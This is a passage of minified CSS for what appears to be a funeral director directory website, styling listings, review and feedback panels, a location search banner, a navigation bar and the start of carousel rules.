.sd_column_item .time_container .saturday_fulltext,.your_listing_container .service_directory_main_cont .sd_column_item .time_container .sunday_fulltext{grid-column:2/4}.your_listing_container .service_directory_main_cont .sd_column_item .store_listing_data_btn{background:linear-gradient(to top, #233A65, #3d66b1);max-width:100px;align-self:flex-end}.your_listing_container .services_offered_container{columns:2}@media (max-width: 540px){.your_listing_container .services_offered_container{columns:1}}.sd_image_container .img_container{max-width:300px;margin:0 auto}.service_directory_share_container{padding:10px}.service_directory_share_container .share_service_directory_title{color:#231E28;text-align:center;font-size:15px;margin-bottom:10px}.services_offered_container{padding:20px}.services_offered_container .services_offered_title{text-align:left;font-size:20px;padding:5px 8px 10px 0;font-weight:600}.services_offered_container .services_offered_title span{color:#233A65}.services_offered_container .services_offered_list{max-height:125px;overflow:hidden;margin-bottom:20px}.services_offered_container .services_offered_list.show_more{max-height:100%}.services_offered_container .services_offered_list ul{column-count:3;margin:0;padding:0;list-style:none;margin-block-start:0;margin-block-end:0;margin-inline-start:0px;margin-inline-end:0px;padding-inline-start:20px}@media (max-width: 1024px){.services_offered_container .services_offered_list ul{column-count:2}}@media (max-width: 768px){.services_offered_container .services_offered_list ul{column-count:1}}.services_offered_container .services_offered_list ul li::before{content:"\2022";color:#233A65;font-weight:bold;display:inline-block;width:1em;margin-left:-1em}.services_offered_container .services_offered_list.usp_column ul{column-count:1}.services_offered_container .show_more_services_offered{display:block;max-width:135px}.email_panel_container,.fd_reviews_enquiry_container,.funeral_director_plans_block{padding:20px}.email_panel_container .heading,.fd_reviews_enquiry_container .heading,.funeral_director_plans_block .heading{text-align:left;font-size:20px;padding:5px 8px 10px 0;font-weight:600}.email_panel_container .funeral_director_plans_heading,.fd_reviews_enquiry_container .funeral_director_plans_heading,.funeral_director_plans_block .funeral_director_plans_heading{margin:-20px -20px 0}.email_panel_container #fd_plan_enquiry_email .email_panel,.fd_reviews_enquiry_container #fd_plan_enquiry_email .email_panel,.funeral_director_plans_block #fd_plan_enquiry_email .email_panel{padding-top:20px}.email_panel_container .email_panel,.fd_reviews_enquiry_container .email_panel,.funeral_director_plans_block .email_panel{text-align:left;display:none}.email_panel_container .email_panel .input-field,.fd_reviews_enquiry_container .email_panel .input-field,.funeral_director_plans_block .email_panel .input-field{margin-bottom:10px}.email_panel_container .email_panel .input-field input,.email_panel_container .email_panel .input-field textarea,.fd_reviews_enquiry_container .email_panel .input-field input,.fd_reviews_enquiry_container .email_panel .input-field textarea,.funeral_director_plans_block .email_panel .input-field input,.funeral_director_plans_block .email_panel .input-field textarea{background:#FAF8FB}.email_panel_container .btn,.fd_reviews_enquiry_container .btn,.funeral_director_plans_block .btn{color:white;display:inline-block}.email_panel_container.enquiry_form_open .email_panel,.fd_reviews_enquiry_container.enquiry_form_open .email_panel,.funeral_director_plans_block.enquiry_form_open .email_panel{display:block}.business_overview_container{padding:20px}.business_overview_container .heading{text-align:left;font-size:20px;padding:5px 8px 10px 0;font-weight:600}.business_overview_container .heading span{color:#233A65}.business_overview_container .business_overview{text-align:left;max-height:316px;overflow-y:hidden}.business_overview_container .business_overview_full{display:none}.business_overview_container .business_overview_toggle_btn{display:inline-block;margin:10px 0 0}.business_overview_container.show_more .business_overview_full{display:block}.business_overview_container.show_more .business_overview{max-height:100%}.recent_notices_container .fd_recent_notices_title{color:#231E28;font-size:20px;font-weight:600;margin-bottom:10px}.preview_container_controls{display:flex;align-items:center;margin:10px 0;display:grid;grid-template-columns:max-content max-content;grid-gap:10px}.preview_container_controls .control_btn_cont{display:flex;align-items:center;display:grid;grid-template-columns:max-content max-content;grid-gap:5px}.preview_container .preview_container_controls{margin:10px;padding:10px;background:#233A65;text-align:center;border-radius:4px;grid-template-columns:1fr auto}.preview_container .preview_container_controls .heading{color:white;text-align:center;font-size:24px}.preview_container .preview_container_controls .control_btn_cont a:first-child .btn{background:linear-gradient(to top, #c7c7c7, #fafafa);color:#6f6f6e}.fd_feedback_container .fd_logo_container{max-width:210px;margin:10px auto}.fd_feedback_container .fd_feedback_title{text-align:center;font-size:20px;padding:5px 8px;background:#233A65;color:white}.fd_feedback_container .fd_feedback_mini{text-align:center}.fd_feedback_container .fd_feedback_mini .feedback_item{padding:10px;border-bottom:2px solid #ededed;font-style:italic}.fd_feedback_container .fd_feedback_mini .feedback_item .feedback_message::before,.fd_feedback_container .fd_feedback_mini .feedback_item .feedback_message::after{content:'"'}.fd_feedback_container .fd_feedback_mini .feedback_item .feedback_name{color:#233A65;font-weight:600}.fd_feedback_container .fd_feedback_mini .feedback_item .feedback_comment{position:relative;color:#FD853A;font-size:22px}.fd_feedback_container .fd_feedback_mini .feedback_item .feedback_comment i{background:white;position:relative;padding:0 5px}.fd_feedback_container .fd_feedback_mini .feedback_item .feedback_comment::before{content:"";width:140px;height:2px;background:#FD853A;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.fd_feedback_container .fd_feedback_mini .feedback_item .feedback_date span{font-weight:bold}.fd_feedback_container .fd_feedback_mini .feedback_item:last-child{border-bottom:none}.fd_feedback_container .fd_feedback_all_reviews_btn{max-width:170px;margin:0 auto 20px}.pwDialog.service_directory_feedback{overflow:visible}.pwDialog.service_directory_feedback .pwDialogContent{padding-top:0}@media (max-width: 768px){.pwDialog.service_directory_feedback{width:100% !important;height:100vh;max-width:100% !important;max-height:100vh;border-radius:0}}.pwDialog.service_directory_feedback .fd_feedback_container{box-shadow:none;overflow:visible}.pwDialog.service_directory_feedback .fd_feedback_container .feedback_expanded_topbar{display:grid;grid-template-columns:auto 1fr;gap:0 10px}@media (max-width: 830px){.pwDialog.service_directory_feedback .fd_feedback_container .feedback_expanded_topbar{display:block;text-align:center}}@media (max-height: 580px){.pwDialog.service_directory_feedback .fd_feedback_container .feedback_expanded_topbar{display:grid;text-align:left}}.pwDialog.service_directory_feedback .fd_feedback_container .feedback_expanded_topbar .fd_logo_container{margin:0;grid-column:1/2;grid-row:1/3}@media (max-width: 830px){.pwDialog.service_directory_feedback .fd_feedback_container .feedback_expanded_topbar .fd_logo_container{margin:0 auto}}.pwDialog.service_directory_feedback .fd_feedback_container .feedback_expanded_topbar .fd_feedback_fd_name{font-size:24px;text-transform:uppercase;font-weight:bold;align-self:flex-end}.pwDialog.service_directory_feedback .fd_feedback_container .feedback_expanded_topbar .fd_feedback_address{font-size:14px}.pwDialog.service_directory_feedback .fd_feedback_container .fd_feedback_title{display:none}.pwDialog.service_directory_feedback .fd_feedback_container .fd_feedback_expanded{overflow-y:auto;max-height:40vh;margin:20px 0}@media (max-width: 768px){.pwDialog.service_directory_feedback .fd_feedback_container .fd_feedback_expanded{max-height:60vh}}@media (max-height: 580px){.pwDialog.service_directory_feedback .fd_feedback_container .fd_feedback_expanded{max-height:20vh}}.pwDialog.service_directory_feedback .fd_feedback_container .fd_feedback_expanded .feedback_item{position:relative;padding:10px;border-bottom:2px solid #ededed;font-style:italic;display:grid;grid-template-columns:1fr auto;gap:0 10px;text-align:center}.pwDialog.service_directory_feedback .fd_feedback_container .fd_feedback_expanded .feedback_item .delete_confirm_container:not(:empty){position:absolute;top:35px;right:-65px;background:#FFEAD5;padding:10px;border-radius:10px;font-size:14px}.pwDialog.service_directory_feedback .fd_feedback_container .fd_feedback_expanded .feedback_item .delete_confirm_container:not(:empty) .feedback_delete_btn_cont{display:flex;justify-content:flex-end;gap:5px}.pwDialog.service_directory_feedback .fd_feedback_container .fd_feedback_expanded .feedback_item .delete_confirm_container:not(:empty) .feedback_delete_btn_cont .btn{padding:5px 20px;font-size:14px}.pwDialog.service_directory_feedback .fd_feedback_container .fd_feedback_expanded .feedback_item .delete_confirm_container:not(:empty) .feedback_delete_btn_cont .btn.delete_btn{background:linear-gradient(to top, #233A65, #3d66b1)}.pwDialog.service_directory_feedback .fd_feedback_container .fd_feedback_expanded .feedback_item>div{grid-column:1/2}.pwDialog.service_directory_feedback .fd_feedback_container .fd_feedback_expanded .feedback_item>.fd_feedback_control_btns{grid-column:2/3;grid-row:1/2;display:flex;gap:5px;align-items:center}.pwDialog.service_directory_feedback .fd_feedback_container .fd_feedback_expanded .feedback_item>.fd_feedback_control_btns .feedback_icon{cursor:pointer}.pwDialog.service_directory_feedback .fd_feedback_container .fd_feedback_expanded .feedback_item .feedback_message::before,.pwDialog.service_directory_feedback .fd_feedback_container .fd_feedback_expanded .feedback_item .feedback_message::after{content:'"'}.pwDialog.service_directory_feedback .fd_feedback_container .fd_feedback_expanded .feedback_item .feedback_name{color:#233A65;font-weight:600}.pwDialog.service_directory_feedback .fd_feedback_container .fd_feedback_expanded .feedback_item .feedback_comment{position:relative;color:#FD853A;font-size:22px;width:140px;text-align:center;margin:0 auto}.pwDialog.service_directory_feedback .fd_feedback_container .fd_feedback_expanded .feedback_item .feedback_comment i{background:white;position:relative;padding:0 5px}.pwDialog.service_directory_feedback .fd_feedback_container .fd_feedback_expanded .feedback_item .feedback_comment::before{content:"";width:140px;height:2px;background:#FD853A;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.pwDialog.service_directory_feedback .fd_feedback_container .fd_feedback_expanded .feedback_item .feedback_date span{font-weight:bold}.pwDialog.service_directory_feedback .fd_feedback_container .fd_feedback_expanded .feedback_item:last-child{border-bottom:none}.pwDialog.service_directory_feedback .fd_feedback_container #feedback_form_data{display:grid;grid-template-columns:2fr 1fr;gap:10px;margin-top:10px;padding:10px}.pwDialog.service_directory_feedback .fd_feedback_container #feedback_form_data .input-field:nth-child(3){grid-column:1/-1}.pwDialog.service_directory_feedback .fd_feedback_container #feedback_form_data .input-field:nth-child(3) textarea{height:200px}.pwDialog.service_directory_feedback .fd_feedback_container .feedback_controls_container{display:flex;justify-content:space-between}.pwDialog.service_directory_feedback .fd_feedback_container .feedback_msg_container{padding:5px;color:#d62a2a}.review_panel_container{text-align:center}.review_panel_container .google_review_heading{background:#f7f7f7;padding:10px}.review_panel_container .google_review_heading img{max-width:190px;text-align:center}.review_panel_container #google-reviews{max-height:500px;overflow-x:auto;margin-bottom:20px}.review_panel_container #google-reviews .review-item{position:relative;text-align:center;padding:20px}.review_panel_container #google-reviews .review-item span.review-sep{display:none}.review_panel_container #google-reviews .review-item span.review-author{display:block}.review_panel_container #google-reviews .review-item .review-meta{line-height:1}.review_panel_container #google-reviews .review-item span.review-profile-image{display:inline-block;vertical-align:middle;margin-right:5px}.review_panel_container #google-reviews .review-item span.review-profile-image img{width:20px}.review_panel_container #google-reviews .review-item span.review-author{font-size:18px;font-weight:bold;display:inline-block;vertical-align:middle}.review_panel_container #google-reviews .review-item span.review-date{display:block;font-size:14px;font-style:italic}.review_panel_container #google-reviews .review-item .review-stars ul{list-style-type:none;margin-block-start:0;margin-block-end:0;margin-inline-start:0px;margin-inline-end:0px;padding-inline-start:0px;margin:0}.review_panel_container #google-reviews .review-item .review-stars ul li{display:inline-block}.review_panel_container #google-reviews .review-item .review-stars ul li::before{content:"\2605";font-style:normal;font-size:20px;color:gold}.review_panel_container #google-reviews .review-item .review-text{margin:0;font-size:14px}.review_panel_container #google-reviews .review-item::after{content:"";height:5px;position:absolute;width:100%;bottom:0;left:0;background:-moz-radial-gradient(center, ellipse cover, #233A65 0%, rgba(255,255,255,0.21) 79%, rgba(255,255,255,0) 100%);background:-webkit-radial-gradient(center, ellipse cover, #233A65 0%, rgba(255,255,255,0.21) 79%, rgba(255,255,255,0) 100%);background:radial-gradient(ellipse at center, #233A65 0%, rgba(255,255,255,0.21) 79%, rgba(255,255,255,0) 100%)}.review_panel_container #google-reviews .review-item:last-of-type::after{display:none}.review_panel_container .google_reviews_btn{display:inline-block;margin-bottom:20px}.feefo_container iframe{padding:0;margin:0;border:none;width:100%;height:100%;min-height:500px}.trustpilot_container{padding:10px}.service_directory_photo_gallery{width:80vw}.service_directory_photo_gallery .pwDialogContent{display:flex;width:100%}.service_directory_photo_gallery .pwDialogContent .photo_gallery_container{display:flex;align-items:center;text-align:center;height:100%;width:100%}.service_directory_photo_gallery .pwDialogContent .photo_gallery_container .photo_gallery{display:inline-block;vertical-align:middle;width:100%;text-align:center;margin:0 auto}.service_directory_photo_gallery .pwDialogContent .photo_gallery_container .photo_gallery .photo_container{max-width:360px;margin:0 auto}.service_directory_photo_gallery .pwDialogContent .photo_gallery_container .photo_gallery img{max-width:100%;width:100%;margin:0 auto}@media (max-width: 768px){.service_directory_photo_gallery .pwDialogContent .photo_gallery_container .photo_gallery video{width:100%}}.service_directory_photo_gallery .pwDialogContent .photo_gallery_container .photo_gallery .owl-nav{position:absolute;width:100%;top:50%;transform:translateY(-50%)}.service_directory_photo_gallery .pwDialogContent .photo_gallery_container .photo_gallery .owl-nav .owl-prev{background:#233A65;color:white;line-height:1;width:38px;height:38px;text-align:center;vertical-align:middle;font-size:38px;border-radius:4px;cursor:pointer;position:absolute;left:-45px}.service_directory_photo_gallery .pwDialogContent .photo_gallery_container .photo_gallery .owl-nav .owl-next{background:#233A65;color:white;line-height:1;width:38px;height:38px;text-align:center;vertical-align:middle;font-size:38px;border-radius:4px;cursor:pointer;position:absolute;right:-45px}.sd_main_logo .photo_upload_container .photo_image_preview_container img{height:unset !important}

/* block-find_funeral_director.min */
.find_fd_banner_container{position:relative;clear:both;padding:40px 20px 60px 20px}@media (max-width: 768px){.find_fd_banner_container{padding:20px 20px 20px;margin:0px;z-index:101;overflow:visible}.find_fd_banner_container .background_image{height:calc(100% - 100px);top:unset;bottom:0;left:0}.find_fd_banner_container .background_image img{border-radius:0 0 4px 4px}}.find_fd_banner_container .find_fd_contents{position:relative}.find_fd_banner_container .find_fd_contents .find_fd_header{color:#fff;font-size:39px;font-weight:700;font-weight:bold;text-align:center;margin-top:14px;margin-bottom:14px}.find_fd_banner_container .find_fd_contents .find_fd_subheader{color:#fff;font-size:20px;font-weight:500;text-align:center;margin-bottom:14px}.find_fd_banner_container .find_fd_contents .find_fd_input_container{justify-content:center;display:grid;margin-bottom:14px}.find_fd_banner_container .find_fd_contents .find_fd_input_container .fd_search_input_div{max-width:700px;min-width:400px}.find_fd_banner_container .find_fd_contents .find_fd_input_container .fd_search_input_div i{color:#233A65}@media (max-width: 768px){.find_fd_banner_container .find_fd_contents .find_fd_input_container .fd_search_input_div{max-width:unset;min-width:unset}}.find_fd_banner_container .find_fd_contents .find_fd_action{text-align:center}.find_fd_banner_container .find_fd_contents .find_fd_action .find_fd_action_btn{display:inline-block}.find_fd_banner_container .background_image{position:absolute;width:100%;height:100%;top:0;left:0}.find_fd_banner_container .background_image img{object-fit:cover;object-position:center;height:100%}.find_fd_banner_container .find_fd_content_container{position:relative}.fd_location_search_input_result_div{cursor:pointer;padding:8px 10px 10px 34px;border:none;border-radius:2px;width:100%;height:38px;background:white}.fd_location_search_input_result_div .location_search_result_icon,.fd_location_search_input_result_div .location_search_result_geo_icon{display:none}@media (max-width: 768px){.fd_location_search_input_result_div .location_search_result_icon,.fd_location_search_input_result_div .location_search_result_geo_icon,.location_alerts_search_input_result_div .location_search_result_icon{display:none}}.fd_location_search_input_result_div .location_search_result_town,.fd_location_search_input_result_div .location_search_result_county,.fd_location_search_input_result_div .location_search_result_region,.fd_location_search_input_result_div .location_search_result_pub{display:inline-block;overflow:hidden;margin-right:10px;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis;width:calc(50% - 25px)}.fd_location_search_input_result_div .location_search_result_mobile i{display:none}@media (max-width: 768px){.fd_location_search_input_result_div .location_search_result_town,.fd_location_search_input_result_div .location_search_result_county,.fd_location_search_input_result_div .location_search_result_region,.fd_location_search_input_result_div .location_search_result_pub{display:none}}.fd_location_search_input_result_div .location_search_result_mobile{display:none}@media (max-width: 768px){.fd_location_search_input_result_div .location_search_result_mobile{display:block;max-height:20px;overflow:hidden;margin-right:15px;word-break:break-all}}.ajax_search_results_container .location_search_result_item{cursor:pointer;border-bottom:1px solid white;padding:7px 5px 3px 5px;line-height:15px;height:30px;vertical-align:middle}.ajax_search_results_container .location_search_result_item:hover{background:#FFEAD5}.ajax_search_results_container .location_search_result_item:last-child{border-bottom:none}.ajax_search_results_container .location_search_result_item.location_search_result_item_hover{background:#FFEAD5}.ajax_search_results_container .location_search_result_item .location_search_result_icon,.ajax_search_results_container .location_search_result_item .location_search_result_geo_icon{display:inline-block;margin-right:10px;vertical-align:middle}@media (max-width: 768px){.ajax_search_results_container .location_search_result_item .location_search_result_icon,.ajax_search_results_container .location_search_result_item .location_search_result_geo_icon{display:none}}.ajax_search_results_container .location_search_result_item .location_search_result_town,.ajax_search_results_container .location_search_result_item .location_search_result_county,.ajax_search_results_container .location_search_result_item .location_search_result_region,.ajax_search_results_container .location_search_result_item .location_search_result_pub{display:inline-block;overflow:hidden;margin-right:10px;height:20px;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis;width:calc(100% - 50px)}.ajax_search_results_container .location_search_result_item .location_search_result_town,.ajax_search_results_container .location_search_result_item .location_search_result_county,.ajax_search_results_container .location_search_result_item .location_search_result_region{width:42%}@media (max-width: 768px){.ajax_search_results_container .location_search_result_item .location_search_result_town,.ajax_search_results_container .location_search_result_item .location_search_result_county,.ajax_search_results_container .location_search_result_item .location_search_result_region,.ajax_search_results_container .location_search_result_item .location_search_result_pub{display:none}}.ajax_search_results_container .location_search_result_item .location_search_result_mobile{display:none;overflow:hidden;height:90px;white-space:nowrap;width:100%}@media (max-width: 768px){.ajax_search_results_container .location_search_result_item .location_search_result_mobile{display:block}}

/* block-funeral_director_navbar.min */
.funeral_director_navbar_container{position:relative;display:grid;grid-template-columns:240px 1fr;clear:both;overflow:hidden;height:140px}@media (max-width: 1024px){.funeral_director_navbar_container{height:auto}}@media (max-width: 768px){.funeral_director_navbar_container{grid-template-columns:1fr}}.funeral_director_navbar_container .funeral_director_navbar_image_container{position:absolute;top:0;left:0;background:white;box-shadow:13px 12px 10px -10px rgba(0,0,0,0.3);border-bottom-right-radius:20px}.funeral_director_navbar_container .funeral_director_navbar_image_container img{position:relative;max-height:125px;max-width:100%;width:auto;padding:10px;z-index:10}@media (max-width: 768px){.funeral_director_navbar_container .funeral_director_navbar_image_container img{padding:unset}}@supports (display: grid){.funeral_director_navbar_container .funeral_director_navbar_image_container{position:relative;grid-row:1/3;height:120px;box-shadow:none;border-bottom-right-radius:0px;box-shadow:13px 12px 10px -10px rgba(0,0,0,0.3);border-bottom-right-radius:20px;transform:skewX(-27deg);background:white;padding-right:30px;align-items:center;display:grid}@media (max-width: 768px){.funeral_director_navbar_container .funeral_director_navbar_image_container{padding:10px;transform:skewX(0deg);box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);-webkit-box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);-moz-box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);grid-column:1/3;margin:0 0 0 20px;width:calc(100% - 40px);border-radius:20px;height:auto;text-align:center;grid-row:2/3;justify-content:center}}.funeral_director_navbar_container .funeral_director_navbar_image_container img{transform:skewX(27deg)}@media (max-width: 768px){.funeral_director_navbar_container .funeral_director_navbar_image_container img{transform:skewX(0deg)}}}.funeral_director_navbar_container .funeral_director_navbar_image_container2{position:absolute;width:50px;height:100%;top:0;left:0;background:white;transform:skew(27deg)}@media (max-width: 768px){.funeral_director_navbar_container .funeral_director_navbar_image_container2{display:none}}@media (max-width: 768px){.funeral_director_navbar_container .funeral_director_navbar_wrapper{grid-row:3/4;margin-bottom:20px}}.funeral_director_navbar_container .funeral_director_navbar_wrapper .funeral_director_navbar{padding:15px 50px;padding-left:180px;background:#c7c7c7}@supports (display: grid){.funeral_director_navbar_container .funeral_director_navbar_wrapper .funeral_director_navbar{padding-left:100px;margin-left:-50px}@media (max-width: 768px){.funeral_director_navbar_container .funeral_director_navbar_wrapper .funeral_director_navbar{padding:35px 0 5px;margin:-30px 0 0 20px;width:calc(100% - 40px);text-align:center;border-bottom-right-radius:20px;border-bottom-left-radius:20px}}}.funeral_director_navbar_container .funeral_director_navbar_wrapper .funeral_director_navbar h1{margin:0;font-weight:normal;text-transform:uppercase}@media (max-width: 1024px){.funeral_director_navbar_container .funeral_director_navbar_wrapper .funeral_director_navbar h1{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:calc(100% - 150px)}}@media (max-width: 768px){.funeral_director_navbar_container .funeral_director_navbar_wrapper .funeral_director_navbar h1{font-size:14px;white-space:normal;width:100%}}.funeral_director_navbar_container .funeral_director_navbar_links_container{grid-column:2/3;grid-row:2/3;display:flex;align-self:end;padding:0 20px;padding-left:180px;margin-top:10px}@supports (display: grid){.funeral_director_navbar_container .funeral_director_navbar_links_container{padding-left:20px}@media (max-width: 1024px){.funeral_director_navbar_container .funeral_director_navbar_links_container{grid-column:1/3;grid-row:3/4}}@media (max-width: 768px){.funeral_director_navbar_container .funeral_director_navbar_links_container{display:none;padding:20px;grid-template-columns:repeat(3, 1fr);grid-gap:10px}}@media (max-width: 450px){.funeral_director_navbar_container .funeral_director_navbar_links_container{grid-template-columns:repeat(2, 1fr)}}}.funeral_director_navbar_container .funeral_director_navbar_links_container a{display:block;padding:5px 10px;border-top-left-radius:4px;border-top-right-radius:4px;margin-left:5px;background:#c7c7c7;color:#6f6f6e}@media (max-width: 1024px){.funeral_director_navbar_container .funeral_director_navbar_links_container a{padding:5px 20px}}@media (max-width: 768px){.funeral_director_navbar_container .funeral_director_navbar_links_container a{border-radius:20px;margin:0;width:100%}}.funeral_director_navbar_container .funeral_director_navbar_links_container span .funeral_director_listing_link{display:block;padding:5px 10px;border-top-left-radius:4px;border-top-right-radius:4px;margin-left:5px;background:#c7c7c7;color:#6f6f6e;width:100%;opacity:0.5;cursor:pointer}.funeral_director_navbar_container .funeral_director_navbar_links_container span .funeral_director_listing_link:hover{opacity:1}.funeral_director_navbar_container .funeral_director_navbar_links_container>*{flex-grow:1;text-align:center;display:flex;align-items:center}@media (max-width: 1024px){.funeral_director_navbar_container .funeral_director_navbar_links_container>*{flex-grow:unset}}.funeral_director_navbar_container .funeral_director_navbar_links_container>*>a{flex-grow:1}@media (max-width: 1024px){.funeral_director_navbar_container .funeral_director_navbar_links_container>*>a{flex-grow:unset}}.funeral_director_navbar_container .mobile_funeral_director_navbar_links_container{display:none;grid-column:1/3;grid-row:1/2;padding:20px}.funeral_director_navbar_container .mobile_funeral_director_navbar_links_container .mobile_funeral_director_navbar_buttons{display:grid;grid-template-columns:repeat(3, 1fr);grid-gap:10px;text-align:center;padding:10px;box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);-webkit-box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);-moz-box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);border-radius:100px}.funeral_director_navbar_container .mobile_funeral_director_navbar_links_container .mobile_funeral_director_navbar_buttons>a{background:transparent;color:#6f6f6e}@media (max-width: 490px){.funeral_director_navbar_container .mobile_funeral_director_navbar_links_container .mobile_funeral_director_navbar_buttons>a{font-size:13px}}.funeral_director_navbar_container .mobile_funeral_director_navbar_links_container .mobile_funeral_director_navbar_buttons>a:nth-child(1) i{color:#233A65}.funeral_director_navbar_container .mobile_funeral_director_navbar_links_container .mobile_funeral_director_navbar_buttons>a:nth-child(3) i{color:#233A65}.funeral_director_navbar_container .mobile_funeral_director_navbar_links_container .mobile_funeral_director_navbar_additional_buttons{display:none;position:relative;margin:20px 0 0;width:100%;border-radius:4px;text-align:left;padding-left:10px;background:#fff;box-shadow:0px 5px 40px 0px rgba(28,28,28,0.12)}.funeral_director_navbar_container .mobile_funeral_director_navbar_links_container .mobile_funeral_director_navbar_additional_buttons.open_mobile_weblinks{display:block}.funeral_director_navbar_container .mobile_funeral_director_navbar_links_container .mobile_funeral_director_navbar_additional_buttons span:first-child a{border-top-left-radius:4px;border-top-right-radius:4px}.funeral_director_navbar_container .mobile_funeral_director_navbar_links_container .mobile_funeral_director_navbar_additional_buttons span:last-child a{border-bottom-left-radius:4px;border-bottom-right-radius:4px}.funeral_director_navbar_container .mobile_funeral_director_navbar_links_container .mobile_funeral_director_navbar_additional_buttons span a{display:block;width:100%;padding:5px}@media (max-width: 768px){.funeral_director_navbar_container .mobile_funeral_director_navbar_links_container{display:block}}@supports (display: grid){.funeral_director_section_container .funeral_director_section{display:grid;grid-template-columns:200px 1fr 1fr;grid-gap:20px;align-items:center;padding:0 20px}.funeral_director_section_container .funeral_director_section .fd_details_block{display:flex;grid-gap:2px;display:flex;flex-direction:initial;flex-wrap:wrap;justify-content:end}@media (max-width: 768px){.funeral_director_section_container .funeral_director_section .fd_details_block{justify-self:center;display:flex;grid-gap:4px;padding-bottom:10px;justify-content:center}}.funeral_director_section_container .funeral_director_section .fd_details_block .link_tab_container{color:#fff;text-align:center;font-size:0.8rem;border:none;padding:8px 20px;border-radius:50px;box-shadow:none;transition:200ms;cursor:pointer;margin-left:2px;background-color:#233A65}@media (max-width: 768px){.funeral_director_section_container .funeral_director_section{grid-template-columns:1fr;text-align:center;padding:0px 10px}.funeral_director_section_container .funeral_director_section img{max-width:300px}}}.mobile_funeral_director_navbar_buttons{display:grid;grid-template-columns:repeat(3, 1fr);grid-gap:10px;text-align:center;padding:10px;box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);-webkit-box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);-moz-box-shadow:0 9px 0px 0px transparent,0 -9px 0px 0px transparent,0px 6px 10px -4px rgba(0,0,0,0.3),0px -4px 10px -4px rgba(0,0,0,0.3);border-radius:100px}.mobile_funeral_director_navbar_buttons>a{background:transparent;color:#6f6f6e}@media (max-width: 490px){.mobile_funeral_director_navbar_buttons>a{font-size:13px}}.mobile_funeral_director_navbar_buttons>a:nth-child(1) i{color:#233A65}.mobile_funeral_director_navbar_buttons>a:nth-child(3) i{color:#233A65}.mobile_funeral_director_navbar_additional_buttons_wrapper{position:relative}.mobile_funeral_director_navbar_additional_buttons_wrapper .mobile_funeral_director_navbar_additional_buttons{display:none;position:absolute;right:20px;z-index:999;width:300px;top:-34px;border-radius:4px;text-align:left;background:#fff;box-shadow:0px 5px 40px 0px rgba(28,28,28,0.12);color:#231E28}@media (max-width: 1154px){.mobile_funeral_director_navbar_additional_buttons_wrapper .mobile_funeral_director_navbar_additional_buttons{top:-19px}}@media (max-width: 840px){.mobile_funeral_director_navbar_additional_buttons_wrapper .mobile_funeral_director_navbar_additional_buttons{top:unset}}@media (max-width: 768px){.mobile_funeral_director_navbar_additional_buttons_wrapper .mobile_funeral_director_navbar_additional_buttons{position:relative;width:97%;margin:10px;right:unset;top:unset}}.mobile_funeral_director_navbar_additional_buttons_wrapper .mobile_funeral_director_navbar_additional_buttons.open_mobile_weblinks{display:block}.mobile_funeral_director_navbar_additional_buttons_wrapper .mobile_funeral_director_navbar_additional_buttons .link_tab{display:grid;grid-template-columns:1fr auto;align-items:center;border-bottom:1px solid #F6F5F7}.mobile_funeral_director_navbar_additional_buttons_wrapper .mobile_funeral_director_navbar_additional_buttons .edit_link_btn{color:#231E28;padding-right:4px}.mobile_funeral_director_navbar_additional_buttons_wrapper .mobile_funeral_director_navbar_additional_buttons span a{display:grid;grid-template-columns:1fr 30px;width:100%;padding:14px;color:#231E28;font-size:0.8rem;font-size:13px;font-weight:600;border-radius:8px}.mobile_funeral_director_navbar_additional_buttons_wrapper .mobile_funeral_director_navbar_additional_buttons .funeral_director_listing_link{padding:14px;font-size:13px;font-weight:600}.fd_control_link_dialog{margin-bottom:10px}.fd_control_link_dialog input,.fd_control_link_dialog select{background:#FAF8FB;box-shadow:none;border:1px solid #DBD9DD;color:#231E28}.fd_control_link_dialog label{display:block}.funeral_director_edit_text_color.edit_link_btn{color:#231E28 !important}

/* owl.carousel.min */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav 